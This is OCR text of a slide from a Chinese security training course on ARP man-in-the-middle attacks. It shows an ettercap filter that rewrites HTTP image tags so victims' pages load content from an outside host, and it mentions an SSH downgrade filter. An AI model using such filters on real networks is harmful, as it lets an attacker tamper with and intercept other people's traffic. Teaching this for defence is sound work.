 返回课程
任务113：中间人攻击、ARP MITM、中间人攻击、Pass the Hash
第十三章 密码破解 - PowerPoint
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图
安全课堂
edu.aqniu.com
45
46
47
48
49
50
51
52
53
54
55
56
ARP MITM
▪ Filter
– /usr/share/ettercap/
▪ SSH-2.xx / SSH-1.99 / SSH-1.51
– etterfilter etter.filter.ssh -o ssh.ef
▪ 替换HTTP内容
– if (ip.proto == TCP && tcp.src == 80) {
– msg("data on TCP 80\n");
– replace("img src=", "img src=\"http://1.1.1.1/1.gif\" ");
– replace("IMG src=", "img src=\"http://1.1.1.1/1.gif\" ");
– replace("IMG SRC=", "img src=\"http://1.1.1.1/1.gif\" ");
– }
幻灯片 第 53 张，共 56 张 中文(中国) 备注 批注 87%
0:39